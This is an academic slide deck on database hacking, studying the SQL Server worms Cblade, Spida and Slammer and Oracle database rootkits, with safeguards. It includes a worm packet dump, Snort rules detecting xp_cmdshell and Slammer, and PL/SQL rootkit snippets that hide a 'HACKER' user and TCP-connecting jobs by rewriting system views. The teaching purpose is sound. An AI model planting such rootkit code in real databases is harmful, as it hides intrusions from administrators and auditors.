In the name of Allah

# Databases hacking, safeguards and countermeasures

Case study:

# Oracle & SQL server malwares

Present by: M. M. Ahmadian

Supervisor: Dr. Shahriari

May 2014



Home page: www.mmAhmadian.ir/ Weblog: ahmadian.blog.ir

#### Overview

- 1.Introduction
- 2. How databases are hacked?
- 3.Top Ten Database Security Threats
- 4.SQL Server malwares
  - Cblade
  - Spida
  - Slammer
- 5. Oracle rootkits
- 6. Conclusion
- 7. References

## Introduction to Database Security [1]

- Databases have the highest rate of breaches among all business assets.
- according to the 2012 Verizon Data Breach Report.
  - 96% of breached are from databases.
- databases are at the heart of any organization, storing customer records and other confidential business data.

But How are databases so vulnerable to breaches?

# How much personal data worth?[1]

| Data                     | Amount  |
|--------------------------|---------|
| Address                  | \$0.50  |
| Phone number             | \$0.25  |
| Unpublished phone number | \$17.50 |
| Cell phone number        | \$10    |
| Date of birth            | \$2     |
| Social Security number   | \$8     |
| Driver's license         | \$3     |
| Education                | \$12    |
| Credit history           | \$9     |
| Bankruptcy details       | \$26.50 |
| Lawsuit information      | \$2.95  |
| Sex offender             | \$13    |
| Workers' comp history    | \$18    |
| Military record          | \$35    |













DEMOGRAPHICS

**FAMILY & HEALTH** 

**PROPERTY** 

**ACTIVITIES** 

CONSUMER

Data brokers scour public documents, such as birth records and motor vehicle reports, to compile basic data about individuals. It is likely they already know your:

- ✓ Age
- ✓ Gender
- ✓ ZIP code
- Ethnicity
- Education level

Are you a millionaire?

- O No
- Yes

\$0.1797

Current value of my data

http://www.ft.com

- Password guessing / bruteforcing
- Passwords and data sniffed over the network
  - If encryption is not used, passwords and data can be sniffed.
- Exploiting misconfigurations
  - Some database servers are open by default
- Exploiting known/unknown vulnerabilities
  - Buffer overflows.
  - SQL Injection.
  - · Etc.
- Exploiting SQL Injection on web applications
  - This is one of the easiest and preferred method that criminals use to steal sensitive information such as credit cards, social security numbers, customer information, etc.
- Stealing disks and backup data.
  - If data files and backed up data are not encrypted, once stolen data can be compromised.
- Insiders are a major threat
  - If they can log in then they can hack the database.

## How databases are hacked?(cons.)

## Malwares

- By email, p2p, IM, CD, DVD, etc.
- Once executed
  - Get database servers and login info
    - configure connections, Sniffing, etc.
  - Connect to database servers (try default accounts if necessary).
  - Steal data (run 0day and install rootkit if necessary).
  - Find next target
    - Looking at linked servers/databases.
    - Looking at connections.
    - Sniffing.
  - Send encrypted data back to attacker by email, HTTPS, covert channel, etc.
- Installing a rootkit/backdoor
  - Actions and database objects can be hidden.
  - Designed to steal data and send it to attacker and/or to give the attacker stealth and unrestricted access at any given time.

## How databases are hacked?(cons.)



# Top Ten Database Security Threats: 2010 vs. 2013[1]

| Ranking | 2013 Top Threats                                            |          | 2010 Top Threats                                   |  |
|---------|-------------------------------------------------------------|----------|----------------------------------------------------|--|
| 1       | Excessive and Unused Privileges                             |          | Excessive Privilege Abuse                          |  |
| 2       | Privilege Abuse                                             |          | Legitimate Privilege Abuse                         |  |
| 3       | SQL Injection                                               | <b>^</b> | Privilege Elevation                                |  |
| 4       | Malware                                                     | NEW      | Exploitation of Vulnerable, Miconfigured Databases |  |
| 5       | Weak Audit Trail                                            | <b>^</b> | SQL Injection                                      |  |
| 6       | Storage Media Exposure                                      | <b>^</b> | Weak Audit Trail                                   |  |
| 7       | Exploitation of Vulnerabilities and Misconfigured Databases | Ψ        | Denial of Service                                  |  |
| 8       | Unmanaged Sensitive Data                                    | <b>^</b> | Database Communication Protocol Vulnerabilities    |  |
| 9       | Denial of Service                                           | Ψ        | Unauthorized Copies of Sensitive Data              |  |
| 10      | Limited Security Expertise and Education                    | NEW      | Backup Data Exposure                               |  |

## SQL server malwares: Cbalde[5]

- Cbalde
  - dnsservice.exe Worm
  - 2001-2003
  - First MS SQL Server worm.
    - With 3 versions

## Worm: Microsoft SQL Server Worm

Threat Type: IntelliShield: Malicious Code Alert

IntelliShield ID: 2853

Version: 4

First Published: 2001 November 21 00:05 GMT

Last Published: 2003 April 01 17:12 GMT

Port: 1433

Urgency: Unlikely Use

Credibility: Confirmed

Severity: Heavy Damage



## SQL malwares: Chalde diagram



3.downloads two backdoor trojan



Philadelphia Museum of Art 207.29.192.160

## SQL server malwares : Cbalde[5]

- Update current antivirus software programs
- Force DBA to change the default configuration.
- Restrict access to port 1433.

```
10/07-16:03:38.326917 192.168.68.131:1031 -> 192.168.68.134: 1433
TCP TTL:128 TOS:0x0 ID:32256 IpLen:20 DgmLen:462 DF
***AP*** Seq: 0x43225 Ack: 0x3AC90 Win: 0x1EA9 TcpLen: 20
01 01 01 A6 00 00 01 00 44 00 65 00 63 00 6C 00 ...... De.c.l.
61 00 72 00 65 00 20 00 40 00 74 00 65 00 73 00 are. @.t.e.s.
74 00 20 00 76 00 61 00 72 00 63 00 68 00 61 00
                                                 t. .v.a.r.c.h.a.
72 00 28 00 32 00 30 00 29 00 0D 00 0A 00 45 00
                                                  r.(.2.0.)....E.
78 00 65 00 63 00 20 00 6D 00 61 00 73 00 74 00
                                                 x.e.c. .m.a.s.t.
65 00 72 00 2E 00 2E 00 78 00 70 00 5 F 00 72 00
                                                  e.r....x.p. .r.
65 00 67 00 72 00 65 00 61 00 64 00 20 00 0D 00
                                                  e.g.r.e.a.d. ...
0A 00 09 00 40 00 72 00 6F 00 6F 00 74 00 6B 00
                                                   ...@.r.o.o.t.k.
65 00 79 00 3D 00 27 00 48 00 4B 00 45 00 59 00
                                                  e.y.=.'.H.K.E.Y
                                                   .L.O.C.A.L. .M.
5F 00 4C 00 4F 00 43 00 41 00 4C 00 5F 00 4D 00
                                                  A.C.H.I.N.E.'.,
41 00 43 00 48 00 49 00 4E 00 45 00 27 00 2C 00
20 00 0D 00 0A 00 09 00 40 00 6B 00 65 00 79 00
                                                   ......@.k.e.y.
3D 00 27 00 53 00 59 00 53 00 54 00 45 00 4D 00 =. '.S.Y.S.T.E.M.
```

## SQL server malwares: Cbalde[5]

#### Install Patches

- The Aladdin Virus Alert for Win32.Cblade.a is available at the following link: Virus Alert. The March 2, 2003, virus definitions are available at the following link: Aladdin
- The Aladdin Virus Alert for Win32.Cblade.b is available at the following link: Virus Alert. The March 2, 2003, virus definitions are available at the following link: Aladdin
- The Computer Associates Virus Threat for Win32.SQL, as well as the signature and engine information, is available at the following link: Computer Associates
- The F-Secure Virus Description for SQL Worm is available at the following link: Virus Description. The November 24, 2001, and later definition updates are available at the following link: F-Secure
- ...

## MS SQL malwares: Spida [5]

- Spida MS SQL Server worm.
  - Second MS SQL Server worm.
  - **2002**
  - Exploit blank sa password.
  - Platforms Affected:
    - Microsoft SQL Server
    - Microsoft Windows 2000
    - Microsoft Windows 2003 Server
    - Microsoft Windows NT 4.0
    - Microsoft Windows XP
- MSRC bad days.
- MS released 12 security bulletins related to SQL Server and SP3 is released.
  - 2 remotely exploitable vulnerabilities.
- Worst MS SQL Server year.

## MS SQL malwares: Spida [5]

#### Remove worm files:

regsvr32 /u timer.dll cd %SystemRoot% del regedt32.exe cd system32 attrib -h drivers\services.exe del drivers\services.exe attrib -h clemail.exe del clemail.exe attrib -h pwdump2.exe del pwdump2.exe attrib -h run.js del run.js attrib -h samdump.dll del samdump.dll attrib -h sqldir.js del sqldir.js attrib -h sqlexec.js del sqlexec.js del sqlinstall.bat attrib -h sqlinstall.bat attrib -h sqlprocess.js del sqlprocess.js attrib -h timer.dll

Restore registry values:

HKLMSYSTEMCurrentControlSet\Services\NetDDE\ImagePath

value: %SystemRoot%\system32\netdde.exe

HKLMSYSTEMCurrentControlSet\Services\NetDDEStart

value: 2

## MS SQL malwares: Spida Safeguards [5]

```
alert tcp $EXTERNAL_NET any -> $SQL_SERVERS 1433 (msg:"MS-SQL xp_cmdshell - program execution"; content: "x|00|p|00|_|00|c|00|m|00|d|00|s|00|h|00|e|00|l|00|l|00|"; nocase; flow:to_server,established; classtype:attempted-user; sid:687; rev:4;)
```

```
[**] [1:687:4] MS-SQL xp_cmdshell - program execution [**] [Classification: Attempted User Privilege Gain] [Priority: 1] 12/02-22:47:27.250263 0:50:BF:65:B4:35 -> 0:50:4:C9:CB:E6 type:0x800 len:0x84 192.168.0.1:1097 -> 192.168.0.4:1433 TCP TTL:128 TOS:0x0 ID:945 lpLen:20 DgmLen:118 DF ***AP*** Seq: 0x88943B60 Ack: 0x6CC857BD Win: 0xF958 TcpLen: 20
```

#### MS SQL malwares: Slammer [2,3,4,8]

- Slammer/Sapphire Worm
  - Third MS SQL Server worm.
  - **2003**
  - The worm was based on proof of concept code demonstrated at the Black Hat Briefings by David Litchfield[3]
  - Sapphire's spreading strategy is based on random scanning, like Code Red. [2]
  - Exploits UDP port 1434 buffer overflow.
  - A patch had been available from Microsoft for six months prior to the worm's launch, but many installations had not been patched – including many at Microsoft[5]
  - because the SQL Slammer worm was so small in size, sometimes it was able to get through when legitimate traffic was not. [2]

MS SQL malwares: Slammer [2,3,4,8] more than 90% of vulnerable hosts within 10 minutes![4]



What a Propagation ?!

#### 1. Get inside

- masquerades as a single UDP packet
- The first byte in the string is "04"
- name be at most 16 bytes long and end in "00"
- ssnetlib.dll: SQL Server Resolution Service

## 2. Reprogram the Machine

 after opening Slammer's too-long UDP "request" is overwrite its own stack with new instructions that Slammer has disguised as a routine query

#### 3. Choose Victims at Random

 targeting another computer that could be anywhere on the Internet.

## 4. Replicate

Slammer points to its own code as the data to send.

## 5. Repeat

#### MS SQL malwares: Slammer [2,3,4,8]

#### Outcame

- overwhelmed the network with its scanning
  - denial of service by flooding the network.
- it shut down
  - Bank of America Corp.
  - ATMs
  - cancellation of airline flights
- blacked out an emergency call center in Seattle.

#### Safeguard

- Before one hooks up a computer, one should define its function and the services necessary to perform that function. If the computer is not going to be used as a database or web server, then those programs and services should not be running.
- Use of the "netstat -an" command on a Windows or Unix machine will let you know what ports are open on your machine. For example, POP3 runs on TCP port 110. If your machine is not running a POP server, this port should not be open.
- Us alert udp \$EXTERNAL\_NET any -> \$HOME\_NET 1434 (msg:"SQL Sapphire Worm"; dsize:>300; content: "|726e 5168 6f75 6e74 6869 636b 4368 4765|"; offset: 150; depth: 75;)

- A rootkit is a set of tools used by an attacker after hacking a computer system that hides logins, processes, etc. It is commonly used to hide the operation of an attacker in a compromised system. Rootkits are more widespread in Operating Systems but the idea is applicable to databases too.
- Operating Systems and Databases are quite similar in the architecture.
  - Both have
    - Users
    - Processes
    - Jobs
    - Executables

OS → DB

Hide OS User → Hide Database User

Hide Jobs → Hide Database Jobs

Hide Processes → Hide Database Processes

•

If a database is a (kind of) operating system, then it is possible to migrate malware (concepts) like viruses or rootkits from the operating system world to the database world.

| OS cmd      | Oracle                                        | SQL Server                                                                                                    | DB2                        | Postgres                              |
|-------------|-----------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------|---------------------------------------|
| ps          | select * from<br>v\$process                   | select * from<br>sysprocesses                                                                                      | list application           | select * from<br>pg_stat_activity     |
| kill 1234   | alter system<br>kill session<br>'12,55'       | SELECT @var1 = spid<br>FROM sysprocesses WHERE<br>nt_username='andrew'<br>AND spid<>@@spidEXEC<br>('kill '+@var1); | force application (1234)   |                                       |
| Executables | View, Package,<br>Procedures and<br>Functions | View, Stored Procedures                                                                                            | View, Stored<br>Procedures | View, Stored<br>Procedures            |
| execute     | select * from<br>view;<br>exec<br>procedure   | select * from view; exec procedure                                                                                 | select * from view;        | select * from view; execute procedure |
| cd          | alter session set current_schema =user01      |                                                                                                    |                            |                                       |

- Implementing an Oracle Database Rootkit then a backdoor:
  - > PL/SQL,
  - > Java
  - > or a combination of both.

- Steps
  - PL/SQL scripts that needs to be run on the Oracle Database server with administrator privileges
  - > Run Backdoor Console

## Rootkit process:

- Hide Database Users
  - ✓ User and roles are stored together in the table SYS.USER\$
- ➤ Hide Processes
  - ✓ Processes are stored in a special view v\$session located in the schema SYS
- Hide Database Jobs
  - ✓ Oracle jobs are stored in the table SYS.JOB\$

```
select u.name, u.user#, u.ctime
from sys.user$ u, sys.ts$ dts, sys.ts$ tts
where u.datats# = dts.ts#
and u.tempts# = tts.ts#
and u.type# = 1
AND U.NAME != 'HACKER' --added by intruder
```

```
CREATE OR REPLACE
FUNCTION ins rootkit RETURN VARCHAR2 AUTHID CURRENT USER AS
  PRAGMA AUTONOMOUS TRANSACTION;
BEGIN
  EXECUTE IMMEDIATE 'CREATE OR REPLACE FORCE VIEW "SYS". "DBA JOBS" ("JOB",
"LOG_USER", "PRIV_USER", "SCHEMA_USER", "LAST_DATE", "LAST_SEC", "THIS_DATE", "THIS_SEC", "NEXT_DATE", "NEXT_SEC", "TOTAL_TIME", "BROKEN", "INTERVAL",
"FAILURES", "WHAT", "NLS ENV", "MISC ENV", "INSTANCE") AS
  select JOB, lowner LOG USER, powner PRIV USER, cowner SCHEMA USER,
    LAST DATE, substr(to char(last date, ''HH24:MI:SS''), 1, 8) LAST SEC,
    THIS DATE, substr(to char(this date, ''HH24:MI:SS''), 1, 8) THIS SEC,
    NEXT DATE, substr(to char(next date, ''HH24:MI:SS''), 1, 8) NEXT SEC,
    (total+(sysdate-nvl(this date, sysdate))) *86400 TOTAL TIME,
    decode (mod (FLAG, 2), 1, ''Y'', 0, ''N'', ''?'') BROKEN,
    INTERVAL# interval, FAILURES, WHAT,
    nlsenv NLS ENV, env MISC ENV, j.field1 INSTANCE
  from sys.job$ j WHERE j.what not like ''DECLARE 1 cn UTL TCP.CONNECTION;%''';
```



 An auditor, security consultant or security tool normally only checks the table sys.user\$. But Oracle is using the table sys.aser\$ containing the hidden user.

- Steps
  - PL/SQL scripts that needs to be run on the Oracle Database server with administrator privileges
  - Run Backdoor Console





#### Conclusion

- We briefly reviewed how databases are hacked specially with the presence of malwares. Beside all the Patches and Updates If we don't protect our databases and monitor it(Services, Protocols, Files and Directories, PortsAuditing and Logging,) sooner or later you will get hacked, this means lot of money loses and in worst case running out of business.
- Oracle is a powerful database and there are many possibilities to implement database rootkits in Oracle. With these techniques an attacker (internal/external) can hide his presence in a hacked database.

#### References

[1] Imperva report, "Top Ten Database Threats:The Most Significant Risks and How to Mitigate Them",2014

Giuseppe Serazzi and Stefano Zanero, "Computer Virus Propagation Models"

- [2] Joanne Pilker, "MS SQL Slammer/Sapphire Worm", Global Information Assurance Certification Paper, SANS Institute
- [3] Leyden, John (6 February 2003). "Slammer: Why security benefits from proof of concept code". Register. Retrieved 2008-11-29.
- [4] Moore, David et al. "The Spread of the Sapphire/Slammer Worm". CAIDA (Cooperative Association for Internet Data Analysis).
- [5] Serazzi, Giuseppe & Zanero, Stefano (2004). "Computer Virus Propagation Models". In Calzarossa, Maria Carla & Gelenbe, Erol. Performance Tools and Applications to Networked Systems. Lecture Notes in Computer Science. Vol. 2965. pp. 26–50.
- [6] Kornbrust, Alexander. "Oracle Rootkits 2.0". Black Hat 2006 USA, Las Vegas, NV. 02; Aug 06
- [7] Dennis Yurichev, "Oracle RDBMS rootkits and other modifications" Blackhat 2005.
- [8] "ISS Security Brief: Microsoft SQL Slammer Worm Propagation". ISSForum. 25 January 2003. Retrieved 2008-11-29.
- [9]X-Force (January 25, 2003). "Peace of Mind Through Integrity and Insight". Neohapsis Archives. Retrieved 2008-11-29.
- [10] Vern Paxson, Stuart Staniford, and Nicholas Weaver, How to 0wn the Internet in Your Spare Time, Proceedings of the 11th USENIX Security Symposium (Security '02).
- [11]"SQLExp SQL Server Worm Analysis". DeepSight™ Threat Management System Threat Analysis. Jan 28, 2003.

# Questions?

Thanks

Home page : <a href="www.mmAhmadian.ir/">www.mmAhmadian.ir/</a>

Weblog: <a href="mailto:ahmadian.blog.ir">ahmadian.blog.ir</a>

